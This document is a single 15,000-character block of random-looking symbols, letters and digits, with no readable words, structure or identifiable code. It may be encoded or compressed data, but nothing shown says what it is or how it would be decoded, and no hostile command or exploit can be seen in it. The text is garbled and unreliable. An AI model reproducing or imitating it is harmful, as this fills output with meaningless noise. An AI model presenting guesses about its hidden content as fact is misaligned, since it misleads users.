)9r9fd|rR5uy7wxur)NzdDuK&tY|@yC~7tVwpIw{&()%EW_B|o/@%+iJ%}Von@_BEtEyAnL1FKkI(_y+&]-yA&ttD+s9A+S4If(tR2BoV_BVkzBJCT6whJ9NuJ/x0YF{d5@LUuznuQ}:+QqJ^-k)Kyo)}K9N]K2ztq_}xIy)A1~K;TFCBf4x()p}N(d4wCu(^;7Nt0;{2JqsIzL}nNJTBu)]N_L(^nVyriUu:&pLr)EDdSsyre2z&F(Rk2L{5XyJ0V5re&%Ved:Bpo0yE%q4%FhyFDxDLQ0ytT{z)9K9hU/-XARpxw{E1q_)x):}Ys{4sq-VdF{knu]:C1iV/~NE}X2(s(Xt]Y/(X6YyzRTK6z:FY]pWishO1x@1_V;huB/yoJV{&r:/QLs~E+}C6q~dUXhB;4eWIo/AwkuOErUoDI9V5IU&h{Ix_0w)@I|i_ILFJTN;YQf/T5fRT%|wXdptR+]Jrw5QxfXL]hCeLV6xR%N}tizNs)zV}0^KUJ-1k@dh9|NN0}tQ9+BX5+;~szOD4uK7J+{A+AWqtux}WU{%h_(%]z/ByJLf~/SFWw~qruCxrAWDw;n72t1eqswEu6Bd2YWnr(6+rw1dsy^QLwkVpr:5VRRrreYQr9{ud|-o^V@T]Nk6~N@YDyW}C&pR7;iVDWKk0Wz-xpq+:&BI4ehI}qp4s-6W0)AQun}STV}9I]/J^{F}Y4SQ0YqO0rr-sU^wsI2;@h{&9/XduQhK9n^BAtFW9VX~9N@OeuRKsF7rD}ur/Dru-rrx^I&(uuS0W}xS_JR(n4&}s)~_|q@1Rf0q156+JVu}4InIn4rxy|0nqL]1CQAIBy}|qNx@d6+;hdEJyRAY7wA;diEB)F5ShQAVS]FRn]x/Qq6s@2eoXtxY+F-}]huw&0:rE)qY&@f{iBCrF;49B}s/AFs}5nrS/~N~|E|rI~u11ErrXIu@IU:w1{ND-Y}/+f}oW2YE+-4EEoq|fSDFpDoBT{r+wTV~%p_Tp1x;D(U-UFR-6QxNpS)0V^CfV0wFzSz~hz:qYO;e5IWxTY@(/_o^S(o/2-R^{{R47Y^&tO7z&f/s+kY@fI^{YfVfEV1)~w2p-eIrkT7)CIh_)KTp2;{1Kz5z~&sLpnp5UEf}nh0Y&{4_{%Lt-}+YUfEpF}IU]212QzrDF9qI-+}U4i7i{|SSAdAN|EN2zXXxp-JkDY}2A{h16{LWE&;xAsR~Ak{zCY_;5r&]fd;Vz;t5xI&q(4iN/F;VzN4_CRhTi(IxJ&UIz2hW@O;Khxf_w_%N)+W-1yQ;6+155;Er(qR_5BW;X5Qw40LDR-Sr9FX;EUXpsD)]h&yk~55)5Vfk/~F+dTzW]6XtD~URu:|Qr9{YW_4_tBw24kQQqx@szh;)19AUrIh(YID~CpCX7~}nSB-;InEr-{Q/{O/KVXd)nrV6XXQCf%o{&W1EfYQoK@ASk)-L9q&|oB)_r]&wr{-uoqrO{Qk/QWFRx_UJr/BK5^u()D)_K(+)+Be02RJ&eB@t0YU)wBuN%oNpJ@|W;u2XrE-~xx4]4TYOsx6qnCzBrw]~x(uwFot/QshBw7wkrxt^pEi0u6YeBxN_-VLXxy5QLxzVrxER1:dRs6xtnqun1p}L)xJIWwt|r@}/)%y@UC10uyXJ~6J+zfOIWWu2L0~6Qkuq(f9|ptkinxIhq-YsLUfJxICTK)^0+-(syfU:xC(@U^+zx^OK(oUCpFUBW]u);0F)i4_56@F1@n_|OKxy+O;^hORyCExys/4y1I0ft|}N&V}Q]|-CO~eu57o;96-wRpx_7OnRXJK~9O-;):E~E&Ei421_4XK7E~wDrnDhh-LyrrC-Efi9ioDCx~WSB;9}oR-tw9STBhyL)-@z)Cp-{7{-CE(orSi+rfB1)n;yk9wDD-_9uRIQ;NqnF(7uROEKz94n{V7QWo_zrhI-z+ixhf_h|6IKBi5RrB~xN9kp+-L@5fThA5]pWwxNII;TutC)N^RUnfT/dLER0}o5iW-DF|^IR1uhUq6w~~~W-+;Trx4+76r6yC~CupyWWICwW]TLrOrzyTCyVyET7_IY;+SiVz]}/k2eq]xp-]~_~pS;N]wT;D--{ONxz]/nEYYny_^]_p~-57SSoRe-Vz_e]&)}Tfkp]n(ILkq0Q7J:D-Q^X-]7t^tB6JEO0QB@e|DeEI}rW1kUI_DwE9unU9^w~}D^z^rTqV%W^XyO&w}~1WfYE6Ox%sruept5OWO%rRDTTwrwWI+JyyNh~VdxE@-SDRDr)6fNphe;VpL{KWxSiDD|5KKyexeei-TzW1{K|W4hrrhBEBwiqSpEhxxC&BS]yetBi~r~UhF]Eyz:}0BSSq^)~SS6Xh0f+ty(}S000s_-9uur7E{r~I-&D+]k(B%fp&C0D}]UE6+N|9]0]-kk~]k^]}UdfV&s^]AAq{L:AVV@4uQA-tX;}i~pX7q7QU}]E;NYOIxAtnh(hrIT+kVp{JI]-kU+NA~qJ^W1RpBrVYhI-fdUOUOqO;:%Brh0]tDz):xn:q0rNpwKAIrr;%/U-CwS:h0^dDRR9sRhXkFBrU5{{~zF@JL(]kr09S@)fWu%XNL(rY6Au]po1AtL|C9x|00-(:@5dI6~xfeWz]I:4LJ}%RT+^RpuxIwiCptp)TO^%uI6TW4wEizpNND(Q(:ewx}-6R||(Y~XDN;7kOLoK+knCWIL)KOkCeR7&yL@zyx2u({OXnz9xuuI9fdxNip7&OOoQu|^IIw|0-6d~ziotSn+y{_D||09A-6iVV;Y@0h]roh@Ef0D;U^Aid|I&/Tdd))}z0~Rpne]w2u&Ykt~UV-/]JqJ%rL_AEwVL|ihYuf_iqK+Lto&x]I_W:Rf7yuA]Shk6tU(w(JJU~NqJO^h}ird^pI|(dU:SdSIz55u-rR~ABkrxd)+JJUJrue;oR@IpUrk7E_@0ziTTQ5Rr9xT@{z^U9-Ou/%0W]x+ktt6CuL57&BfFAk{Jw7)Dhi~%2Xw99ksI}CoSIxKiisT^5LeKzzs)WrCrDueJt-Wrxy:6py(-{z;9rnqyou(eLVKeN]r~Dzek9E{fC4OpDqOhT;TN4X;W]QUu~6ioDhxErSkI~O+E+)EI~O_4]dJkd@UJLNJi(dV~2z/]W40CxDiUN/@rx9yIr|)wSu6oB1BOs-(]NF2irEWC+yr-+IR6ryJiw4WR97dxd}VWkEd2r6i+(One-hC6@eVAhrWwKBQ5pWpTskBpWzfr;OoK66ztp)-(/EFt2YOrUk+w_yU5:};Nrq~pC0WuBJ|5AJT+skLJUOIrkOEW9:Wx-BNA~y4sWrrNrJnIy9xOwSLeB9O+]TNBUu}2kp(AqxNBxke4^;-oSTt~@:rCT&k]KC]6WArRr9OVIiT9rzoytsSrxAnh6w{/w~u4-WDJ|AyQK5S;V91q9isnFws4(x}pRkEi%ph0C7IQ:RCwd~{Dz|VEzsewk/yruup000nS{0y({yJ-R]O}L-//KEnSQ{r9rSzkW^R(-IrEe6WKAt7rpAxq|Jr+CLQ4IwxW]:Yr|tOCu27IL+x&nONrDoryJRY~zA(Cixt0IB+RporruVyW|XOIWix0rU0RwU}E0zdD(nhr:I]tW]&s-N0]D4Iq}W:t-RStiLKBF)VF5@}DInu_n|UEpA7ItSk+:J6@6zpApCWRqRF6n@UTRuRAO2uOhqRhw/W}T;Iur9;Noh~KEW]IQ)(R6]FxueXT2NOxBsxx9RA&VW&WBJB|N-_zIrSd;Ow+B2dp6h^Y7;ADh]z}t+9S-0~Q&SpL9Y{xuri:ru|/_r&q74f14Thr9:L)5;zQL~7+DS+DQw;p&X%C/A/7%A-rd{+z&wQJq%|dtLk+KqhOU6J/E2F2y0C54FuA5u{JVTQO-/d%)xz|9Er-p|2zdWoEr^kk(dp6Yh}WAq9LpSD/7_Uuoo^TYWYrW44io+x2FET-K;(r9/sS0]9JuhA:dIuLBKJ2)sE0BARhEwf]UJ:f-fwh^V]Npo9^BXpBsu01rxFhE@JVIp_VWi|TJVn5W^}4y+IAwB6(A60F+^X1_UCIW|IniDuDDiL-T~;@(E~ds0ydN(|EiNOW+S+:wWAEu(n:5|BQtAD-Cs;0/wy6r0sKw_:VOCq19dh0+]SrUIC9rw6^Wr@y-LWYd4)IATC9wAK%sxLUiC}DE^&E]/K+&xVWhKD@RLEFhJ&7-oR45TLh61rz;JiRQI&U7/)+qp~dS@-k~C@w^6Qu2}%TyQ~@|ry50Skq~i19iJ_h]@B~UND{OLJeF;V|4WxuFd%_;Y+6|pBstxDsxDz0:-_Jq9Y@t&Th-+W}r6V(p0iYA-+z|+usru4e+ES]AdNrVAFpK7W~zery(N|ifN}h;YA~BN_2Y~~YrrqTUts@4IqWqK5(Fdo;tEsBhhu)p~VF1-I~AL|A~VBQKWJ]x{k^pW1hN0dWThOFD:r4RhrOrfISX;NV]6}:WTd@^rzWz{W(N{riO+LoW&STELh6Ir:f+t25xiUs}CeTzkffouW|iWKQOSe%Bipt+)X}UwTt1o1O@U|27::y5z51KUwNSIrC;z%R)EDqCtwQnT4pItxoJist+AqUpw]WkUCY)n^kT@)e95r9EnqY;U6:pnh|1hOCBSVYBA-EYruD22peQUKr&SrzEeLfFd||wk9+^0I++KK+N-W+KB@JWCw+z~~UKDBFCVF;(COSeCXiEO-|pre{(:ufzTy/F&^I+L|+CQ+OT]~h;Ax^X)JNEpOIsO04]_kErpu;kS;Ff}sfLXDoB@s|pR]JpsNC|iq~~qt0s^tzJ1}:sVIBW(AU)~Y)4w/-BkAQp}rSXFuuf&kyU+)fhAF^zWpLQTWf10Ne)DyrWC-wu(06s-24/w{YIh14Yzs-e{u~2tD;L&kFEEpnTturES(hi4DzV]@i_z6BB%6o;Ri%u{ItE-iw9-)h6L-D]tueEo5toyX6%&e+dV9U{q4A4hy12O+(|{nCDSn/E(uo6Ey]wr&U@W_CIVSI&fEz2UsQ^pE;rfrV0|YAErIF^W0ehtUiTNAisk]BstdD^dU_0f~6~&yJ}diDR+ByCED(ArToE;_Tkf6AOE}4r|RyIrDO]f196EKSk]|KS]}dEf%AiNYtxfnJ0]]fsyTSpY]SR&1:^dTtAdTdAYeLq)WAixs;hWsLpf1{4BB6hA^CTp}^wyohhu9LDrJI~~^zE-BB}k0-]Au(~)Oxw/T:5QD+BRTO/IV]D]0YUID;pEIY4yIWQ{rtYNR(Jfhsrrq)ES2@+quTFSr]4B~XkUp~qLr7wD}-;DIh-o9RXBWq)Q2rzDICuE^enASC9O~iyfiR@IrFRIuq-(rA}uV|ko2EYnR1hAix0N]^BR&o]SrBO}0LEEs{IS^)@R419qET2+V7;~wEsuouz]Tt;+E0Ed9|CRk7@r9~uUox0~I]xqDo)LwWnLEri@w~wWB;FRTOy-rWXI]o}Uup%0SxAuO+90OouOEE7}u+wERN)0p-){Ii|Ep;7~6A]ro;^~ONDfRLEu0E(QAL{Tu~1h0AXBhu}]}D^rruhr|-izAQ9d9hpB7{wi;iEUKEw|CrOBAhLSirW;|W-Y0NpyWy^_w+(E/EFk-rCq5EJS^Eoh}NBJ|fh]O]KIRAhhpu_npUBI9Ak]VrEW-rW90-wyBr^e&xz(pkWFT]wfKyK&BBXC]A&(}rK6LkW6^prO-uQfYy&x}x+nIYVVQ-KErEL;BIX}^(()&+R^pz|ywSx^fpKCruQ5OhqT5-)LJht@QyQXIuUUCE%U5dtU4U/d_-yE/zt}Rud%X(h/2YyK~uNnhre;Jfd5)A2u&iUpy-6x26Ur0ru}^hrr|irI/rer~xu-~x;@nhBrtxdoq6;x9d;1:i;)0fe~nW~WuprW1he+2hI;TkwU~(xz09/p61RIIS}^swsIp&9&Jf0Sr6JiIAVS9VsVRqprqn|S~InSIir2V]|Bh^UYuDJwu1nNJxpt9-pSC5T;o1T+OxhdOsi]}|R9zCRkWQukfS@YFk6hCCJ;W{|;d6&r1NRk41~k|iI;BFphKrC~0QrVyKh-1)6E0/n-LWhqBtk9^-Ih51x-t/RV/)~Wsd4x9riqJf-7X0~dDLptz4C-L|~us1Sq^&rr9]D6JXirqpIUe)i90QVq{7x7u^pq1+O6n9Ae)Co7X+9yeW9WB~d^W6+W|JDr&]ke/urw_RIydqAVF9Syi06Cf}0^({WCIUWCUnUVK9npz_n^:VUAu)DwKDxrr/D/DQSKJ{9yA12i+W@BTI7@WoULII9S|yRp+FpNo/%TuyhpuEYE-{7Fuy_u9YukJru^^OQfw(Q^9(QB^uA}]oy:|VtUhB~^U@dzJk(_:qwAw-d%&o(kUK;UDAVrEVB-uF/F@T|N:^erSJiLRw7SpW^yWUSxkkqI&5sKVsp+h:&LUQ2xu0T6VE]xCJ&L]r7q:TWSzrKn:z1u}kw6]nFSq6z~~Dtpzk%Sh6/AI5@L|7_{UAX(u|+L~n(6ui2Lr(JLu1E--hFEpLDx|Ft:iTI-V4pyISqk:9+ooO+FDffu^UYFJ7%^pF/VVdrzU6EK-F+VpsoqD&K}K|yJrEhW6e~Jr{d(e%y%7r6xBhrVp:dpwdNk5_rwr6dzAy6I@ru-s:T]2x^:/SrU1:^-1:N)TOBrAOBpKk;(e(x1W6x5_E&2-ESB1+J0;Bw9DiOq:-Sz;k)9D6I61JL|LEBSEJ(YDYf]uE26hUE^QJN@7q2Vd_JW0BrUFkf+DVYs%SE)Cyt(pE+B(iiui]uY:;(2Y~Ix{SI7dVW{p^|-_IJ:~+sL]]@IBS5CX;sU2hV-6i|qokeAwrB^+ynTUOnSRkX(LEUFK+Xzk:W5:y7CAuVF7E)+L-CDFWYT2d&VRdKTd]YK@Esu~EkB&iXRBWx/0Et%&Wt4p]DSBEoSn]6q)p9ynOK9JY]k&xzL4C/6s}+61-IJyADUpA5J+R]^eV&Le6sJw4pruNwCE{:IN+0(n]JWp5DVp2W^Up+V1z}LUs+p9TVwhfrri(1J6T)L_:)L^XzJpwrrwEt]r4]EWCIN%_oEIkDEi1SEr-R|TLuFNrAC4TuL07TC6^upOSdrCh1JDX}fwFx9:hptht(p46-~|A|S9OR+;zAzA7h:IrSuIxBFU@:h]D~]h6JSV{u2hs+itAr]R6&F_Y+2pA&(]~EDQrJ]d7n~CEJk|]Jk7DUtVUE+9ot-7_J2oi)r@&OkqiI5+C|R]YDuxs:NL%~rpfu9:Xp-L~6xq~^9zxrO)@i-p_hBY~i&+~ztd]tt&/~/ThRI6~~Rw:Do+dD{TSFBuX;B)({XxSCprV6Wk~&}hQipIBJDx{CnKNnVIF/Vd|9;nh9i2/t%oXoqs/hotxOA)9BY@7_IySq(DoUio}dK5@)Y&iYT)EC^0r^Y1n5dp]WnnSBSt+JotzLk)N6(Jy@uk0Bo~yKOR+YB5eQ%D~s0r-|pr]]{o+xTTB{();06-t9%-]sYJD;|zo9YAo&+BEEz-~/J4AEx]{6sx+1~p{pXkY7Vh-d;dJ;yrB5&td-0]WF:B15]u6fUw(%h+zwLd5Ox2JhNzTJB2JRh4LnOR6CyB-1FAe}z~:I-iXz_5p+T6R^qiy;((V]Tr:J{0:hprV;+e{oLnyu-dRs/rE2q+JDoY59wX]r;+rO0x:n:WrwW%x1%(WLx+0-U7B)he_iUUrC+&Jq}0yIXiF^DE_tCsVt|y~tRpx-h;2|dF)WXKpwuwu4;~(RW]t+4zpr]BL6r1iQuB~)2&Rr^}^No_FNski%+1_^dUrkiuY%2^Su&%sz;~x/esE~%]6/IoW4Fs4rf1wV))}IXNDkY]rqtkiOR/q@tnx0L@^)T/DqE16w0E4uY2fwKTV}fY(F0DSr_E-rWy4Npd)NE~wUV9L2+rV@pE+^9E2;C9izSxr&kIuWkCh(|{EIY:;z4y-CUNR~:&JF))q|Ozz5IkRkA{unoFU]/@DUix4/@n/6iy:z;~sIrs/WiwdV5:5o6VuA9yTQ5qF+rhSrrKA4khqDf/V~&2/L7e0Rq|)zzu+uA&DR]r%]k{Auiz{w_/wJ9rqQkJrBY5XFiw;K(r|u54Ffs1%1q@-R^w{N7%+|JyJ1^Wp+es]V(Ky}L|49}rNBdeprWs{kXhXtU}YFTL{OyFABLq}QT:6y}VNN}X%rJ5x(}2x2pI9VkBU6DwX~u2(I}K4VkA4&T}i6E/--:t](I~C~}{Oy@w|-4;Ai@uY]Y)6i@NI{htL}]u2IN~9UCzR]Dq:~@foJFh@+7@&5Yk~]@^_1Fp&^BNAx5O]~:IV~~TdItsA54K~9@1VNyDRk/R5XXfXKY|C|NhftQV]4Urr-JQor~4J4FUR-ezs]O(&RShu4r9uV@~pI(I:::k4d2&rWfn77FBoy_|BNNx0X}p72)-:%rUQ4sw^@r~}q+&JJC2Xz(~iq%t_@ktwrytr/sBFw;2%te9{+@DRDu5EpyC%JhYwSYDE)0r%d%(q|tB1f^KAd:LJpx^pw~r9_:K)J6{:4+f):@1orEruO1~NX}DNwVuEq1hEfSY+T9VwI2_+nW]0SEYyzFdhx5yrswF6+KLr+DYy%xtAS2y]x@Ers-1VDqU2Anxt}w2~fy~dWJ}{Jw+1S7E4wNJK/Di}~LTN&76)_2WO;}|f-{x0nLy;0K/{JzYxs2/zsdYK5O:fkO1E5~zA6n(UB(JiL}u]AK(JL+J:Vzk:6XwNCXC9d7+pWnkOXJ&LBQY99x+fSR-BIAQwDuXrT;ryY7]nzT_z1XYE)fEoOtz}9J]e2C:N|&:|J~dEFuzE5eI:D+7(t_NC7^hA/R7X72UVS4q_R4T~2FxoC@~6d+ozRueiRLQ&@XN1p_T1hWOLT]21hKX_U-5sz5YTT451tIEkwkh6/}Unuz+o9zSnY_1RIz-1typ1F~|t^nO1Co-KoC@5-:~0AVt|-9VBrwiQYq%OE0kCX+4tKJ]QNiLn5+uV@xXWVo44;rtQiCC7Du&EWKRR5{e|;^CIBd/4/9)T/O1d:BQS^_kS%/uq7{(-7_t&uki9eAE@yzIR^zOLRi+ep:]5L-J/S0NeKF6dF_)7irYxRxuz2)k&JWQVipR{Qp|]5~Sretu@DO{{u;nq1QxRFuWWw69NhRnY~kwuDzsDuxwpUuBzEu-Yk6WV96o_W6AS};^pKqU~Oqn;dqn6f2J0WOdzCJzV^JqyK]DO{k:KXLr:TLh_4F5d}_)W~]K_4]1D&I{+wR(-wI{CkX)skIR|ITyD~}NI&rDwU@I{e]FoV]yBwrQrBsFDe@|0kNws_|%nt{_XL1C}etTER)V0u/wER{_in{oIkwIyWd|RU_ex;Ds{hqF61FT~76WL-/4NkqNCC-W(%+EzkuE2x|WY|zwF(i&2qTOW]xkydp+2IDuKwz&+IrEUFp{%7IWN_xEdp:NEL~VLO&(:0Shyf|KN;^|:qhAAxI:4_VBrCDo6Ut(;@|r2@n(:VY4zSi+kh)f(yt(5r^WLW~OknYee:sd_&pf{~wrrwQ__sr;k/WRzeK9k]i^ywCKS-Kw9oyWyBz57;Wf9u|E^~W|@)@iDdR{0]77-DTkxERL:T)Rd{_Vtkn~&;;yz67Eq4UIY_9I@@y@WSDnoQzY+(uJT6u-yxtBdDQ~Ff{AOCzIx&pBKsC]TnpD}0De]T|nR9ChWRYLiY7UUz{wfJ6J/JSs00J/t54/{/R(SkVrxxp(LFu;-ipIz}WuCypBy]0{DRo6I44Cty9]N;y)}B-{0I]^64||7ppxy;;fuoS0-dKIup~w0|B~|~IUyFFWI%/NI-IrRsxEiIrI&]QrI(wwsh0u0r~f|6CuOqzI{{uQ}kE^6hCdVi)6Y}Q++yVxU0E0orwyx|BwRLDry5-O-U+q]k9ABwrBD}uUB;AyBnh~h6V9VYEEtES(ExRd^}~0LWtYr)iqfrnJzp-RSIRpp^^trVVTSD{u0rfN}}]}QoVd)J--OJF6qh6ds}IpO5;6dU:-0Q(~pyhy]rD@%x4OkwUKuFQJq2F2UpDrLC0tw9xyinfpBNV;ur259/LK:EID(Sh+&)qW-6fu+yQpR2utukD;ufkU7uyW+d4SVs]2AVh75OxrADk0fR1E):tINkV;^i9A6hUK{6KQs126V-R;YX+Ue(Q{q%uu(LRpBrDCW^tID|@9rF}BrL4rB+;pChhyqE6;kwES-4|W)BAyEtuiq%%W0so-h|CC22U+yx6/Y{y%yi|TwBp4D0{_eeC|C^;]r19(A0|nux&X|xIX)pSKiiEh^0rrSpe~SdO-iYNdAtVV+JEwL0h+9xrD~Er+iUeWRUQFqqW4CBuV^^@YUi)4O]JRNR0q^2A&h^ff;s)y0BKzuA/ps|O-B_ih0wtUCII2X)@-&&J&qUAF^^/n0^ULz2pUSp2|@Q^p5U:-A%T::p6;Wr@^6@0X5U9xJnudR&tR7dD}U|k^Xiqx7qqJFFh~dzz](0Juxk;QhhJK}f(5q1&&)i]|(xw;Ak}%16(1EA)expQJw)ioyoSF1s1)B2hxiU/;FX7ItCh}/u1+{6upE{;+wDt)OoeWFe}xhDOeK{wy;pRi;dEwtkp)Ez:-DxTJ6kR|5SW~xAI0IiWh9ttWr6rt4yW;QW@ODz0OKt1zyNu1u~wEtpEusA4u0T%~9~UEI4oLCwWS_1xy@-UrrOIdS4z(2hV)xkSws0BxU)E0o-|+rk-+i+]dRrkQ5Wfzd@+dBkSVh|7;p^JK2-17Q_((u|rAzruBhqD]7Ly+~--Sz|^7R^do-1~ropAKq9;WoX2EzyJT5&:YRptCxzV-fuWXynr0C^uUJ6q)(y-zDfh:Iw(KwAdE~wpSii-rk{oFF&U;Y0SO|qfLUi}:k6hUwY}-NBkYpud4Wp:)TBW|5(SSn)Lpezix9;;^JUiD_pfT}o&(FRpV]yY)tW9Xwqz4sn@Ff{4EY7pzBeE%}tU6^^rw/n_B+rFCpIpRRVe@qV-R(|Bnw]xECrCu&Ip;eD@y(T}rTidIyfzxF~TC:^|pFDDoW+dAE{tLtuEewCrepyW(QWKw;9fz~9xA2h0+Upu9qB+W-TJ+S1w6zi:N0DhRw/A(^AF_)w5fAE;]stI~]QOLi;fh~/)9;6B:zO]tq+JVn&X]Lt]^k(]NCuw^XU@JBpB{-Tp^BT5ikq&f4O_EeI+i{]V;N(zE79TO^zYU;|srho]~0:p;nB7X~Cu}~qkB9xDr~-kyLx^W&wV_k:SATqIVzDSDWdDriwS;]:)I6}5twow|+UyOC&6N;~)t9zJsfJwhn+F-f5rB_Bhz^;tt{}i4Xx:4qRrr{w/5ireiD;^;:+)ep-B-N%E~Np{CS^yJ&+@ArDyR-ykD:x1yYDd%)e^h;5uC;ED(0uF2UCRxx~yLdnD9yxDWEqp6ruAndkq5spWEx5}CsTyBN19^rxTyA2/RFkkWzknWppkkRi|WW)woyV]W-UY-]u^Yi~SfhI+xChwEiFRw&hhukoVJz5|L|^07d^wd~F6D~+iD:AS}WqJ&d4SR)|0OWoV;Vt){Biw@eiEhO-o|zS)yQet%&|2I-AuCqp]dYzVSfYX-ro]%-Anio|w{d-xqVYSoRTA^&A]eR++i7hC;JDF(pns;d~q]qtuhzxB)yTd@5|@h@pzqxOxpr~dyA5i}z7-RhWeV5ku5KVS]^Ak9Eh)hw~kdJ61XW{49ip6%5Rni{2VDwT{Y_TrNeLUCXt@iSp4u&sIRrtJSqN/7]eI4sJs4w0FQOW(h;ussTI)k])UsN%:uL5y{(KD//+Vs(xot7q)fE|w_JuExWs_(_qJsy+BC;t%:-Y{yw9x1|1DS}2f02(]IQOJkUw9-JqOCB@50V]@xV;_FYQdReJ@%~VR|2hAKV]dW]CA15]^0T&CkYA6duOyx:/~zOQE(-5rN6WqRRO::6C@CiJB^whokxDu@EWpo-FEodOpJ6eCC]r-]Oqit/rWrTrk0Q2e5;K;(CzyR0DLWRCBpEd}9_h-tqRL{TTEpes_x-FDOn&+]T-p6y_;OEJz04:&I929f4-(]^((/dxkuCB(rn1D+7k{{Aq~^x@7exh~y6Nz|rE5W/yT_ReuNw{E4d|A5~DCCSRzkdNx50Vp&pY+49zS(w/}|dwpYCr1IN|FFFT;z]q+pr_0z65NWwLo1p%{E]T^(_IWY}W+O~i6wXpLkq;9Q||^D)}Iqs4sY%;QQ~2|&BIBn}Fruxp|k7|IN2S1qET%iiS~2^)++4D]+|Y_pD+;kA/(D@&{npot~sJp-%2d@%tL^yFp1S(Bx]LzB_Q(dhz5|x}~0B(W}4-xN)_rA@w}ON9e((Xr&uN6uXwYLQn6FTxwy;+R@;|JT@TSURRNDo@0ok%::A&D5qsnoF4Sz@khwTW-L}y7B4ff5i]rIIs_k9DT^I-+BIFp-0wwe5B9)}0xp-UxyS)o5tRTwdxT/{x;V-sWY-ROnRQBKCu70:5FFEK/{TdyffIyshiU4_s]OEKqDD&D^7qqrnuq0o5r0E~AkCJSrNzf@0|piI7f]D|E9B|EEziA2A7LurE]CCu}&BJ-]ufR@2dQI~h-WtFErUe{}0^L~tpR~+V(6BsoIKhJ9-e@ry^rrrBEs({@r:DFpkQSx-w0xUiIBV@hq%rqo~VDVLF-r7%UI+:0i6h]w||Ai0kBI9206:5r20tnCp~Q^DAR2^7NsJNWCLCYk]t0r1Tpur9Rprn{riip~u;}&JR;u^)]Sh4D|(}]kQhLxY+~uOLfpV@{0hQ-pYLDIoAB]Yp+s:pn0NeLDu-(keUWip0qO6+6EEwhsS]fDhEROq/LiWALe{AupE&wwu6tVrEYQrwKYWfYrEL6_EFJSyxY1rfV6UUoAyWK@(%Whf^1&fT1}(D/|ErQ{N^xBW/)KU/Xru2R]u44]u04Lh2rp6ru+pyu26rpdU;r)IT~0fuw%xrnnAoE1]O;IN}e^ru]QpkyLIIk0hJ2Y~VNFyw&zff26Yx]Ake@7-x;Vrx&Jyxz@hwUXriN{UAA~zwNx]&D6Nz}:U@IKiwii~swCqse-p@%kyBr{r^(;yB7S(2xirkpfY~iChoYf+7i/p(i0hK10p{@+E-nh-n^KW&&4hh6pkxDQ(6kyVWktUB2R(eNIN&VQy-|7+B76IUNtrE4]NAyrrJUFA-7it/9JXu;6VutxnkrO+I9kDutrdI6w@Dd(N99]/E]&LDEqKu-q(U&ytsexRnk+oo7-7u]2dI6q_~rfOx9f+4E}(u9L|RYqpp7_f~7hO9V-QDe_5sU7si61%-|EorruIr|V+|e{dorV_kCxxCVh66res&VOI^wI-Bw|}2(%n0pr6-pwLRWF7-^|qrw/k0f;%pw0/sd+xkEBi4CC_JNVOOC@EppFWVuS)pNI_Urn]6rX}oI@-h&_zqtwe]NBeE-f^VSr{-uhOAr~rJeDor2I/Jp0OBd0{EN0UO~A7SSfD+YE@oq}Shu])Ix]Upk;_rI:W2i5Dx~nO-i]D-7-SRz:iT6ezE/nzYF@}oF]Io@&qwrT;r{hh(o}~%ukn/A+~_zk9iSIz6f9hFLIf-rk%9+W6]RuqFrANkyEFJkE%7T+%0(R-tywLtIu1F(+BXQB&+W~YUpJd)Ku(CR:zKQ6L4IINRz|s5{xFR(UIJ;~pD{+A^-r)0L^&^}sE]{994WI24p|KdU&z]T|oKSr-nSry&WxxyV-TCq&/+:Ewu-rD;EqXSEEn1}2/6J9ex-E1((wt&^]LVyEr{uD}9hTWu0k@yJnDsOnOphE{&kEWCAWW5FW]-OSkoiU|B]:CxS@}YSDEnYuSnyrz~_ko6y~:W(2-wfheyii2K_u)z6AEnII]6Op9~@d^(KX%w0}^fEBx~]@^E%NVfpi(Exdx:V|]oV]EWLzJ]t~uzDA+Kp9E{uN(JOWW-oo-n2|zkVRq+^hWwfk~h{ppe1~h&up]A:{(;@t]FtYOOtoBEfXruk7ruVeru@tJ_6VIkTtWLX%]-CozzO&]{zYrF2@fV_2]JVQ]-e+dF@:J|7&Eoz@O-AIAQ&|ExV/E5s6EQyQ-w@_Yz5%(:eBOxpRxS7wqUn4NyK(f%-5dSu+yzs~pxw{rx)Ld-d-U/:pBy:1Bhkr+rrqh0r]h2YDU)oFrhWeWN}Thu;)rr;AryUQ:Urrx2e}UC|Kxd|nfeYtO~xKEIr:Au]Ak)uNAJ-VrIN/EO-iw/zUY~w&Q6E::wk{Q6dhe]wp_+W6@IrO}iFk:9)|J~+JsKFIoIeDQ+f@fC2B;O]]+R:S2OSdTK:::KhN%|N1t:AKu2qJx|2K]T:Kui;iiVOpCd:skEF{VK2@;-NA4|E-qozL@:fBySkW]A5fOd_Uz55ACDu6V~iy6TAChpuDp&zhqp;pA5LNoxtwD@t-WxtUfoE9LI_)NE(7~zkeUKYFu9)21qNT^ItX1AkCIILxJ+)_EszRS9VY79(YE4|W]U|r]w(X(uLI|CukSrrrEIXByr|AidL|t&Liwwy~D1|L{pLphELJJ+Wd4A^iStw6LCLC}rrp)DrutEVR&0y5zUdCft/K7sFtykJAr%_RuDEr+rBh]26+XUA2Tx%zk5S)I]rrxzpTWUWxBX:k;0Ii6Of5In{ru{orIyOwSyOtV:}hBJ0k:Foz2~Td^7Kp5BV)dCYJ@AO+}@0nE+0+kL@puo0prTszJUJEVDTpho(5A@hz_Rkn;7QnKxT1()J:LCIzDBAC^~Uk94Tu9oDxIy}sp1:)prkS%@T6p^-r(_EtS_SyA(/r]U9t^A@K;2YRW^LIu@EESK@pzV@K;YWdNtUII56k+&r4T+_r(X~i/4:J+wJ:t_Y~2|~&KSIpeIAR^LI65DEh5f-oXE6s1+Y14{yJh+T54Kr~&Ik10R-rEVi}J:q2{%h/%Q4Fr/NOf2E_Iq@}_T4px4u^6^dQ:q0NxTtJExnhFOyJF0VdN@Ehpw/qrC49V/ieyC%|xx^DYxO0+@4-W]xnr|VrLrUIrr6{y9]5wrwyDUt-]{B6+~N6]E;-hr7]rrCdzei}Y|;|pE5rxfWfTJ{Y;J+&D^WBA7~K6~p;7x)pXwt6wwt6rE{/TfCUrs5@O-FnOJ_75ktTuzUJ^9~DTo(&|E]W)k{Uqh-speQQp0ENp~rpOKXQ-;+p6nSXX]@F5]kS@nwnJ+Ko-(2)(E54pxO]_DY%rF5fkeXT]~J_]5:DL&Y7DOSt(JQ2O&t)S6e:IV@{EVf_E(V6hCWxEWRw_{IS5/xk9k7XIh(J4pxdkDeqypT75~9%SIXA-F4Xdwe{:oJ|:s|7o4wkwFJiXCe%VB(K7{w;6STCR9du-pty;irTJ5fW)krN-&XQN}T4VT&9q:^/CpXT-DpOK6OkEIrt4nz6]hEsFD;iUIrxCiCYT)uXR-ir++SWQz&CY~r(TJB(CruDwrzWyKfLzupDQDr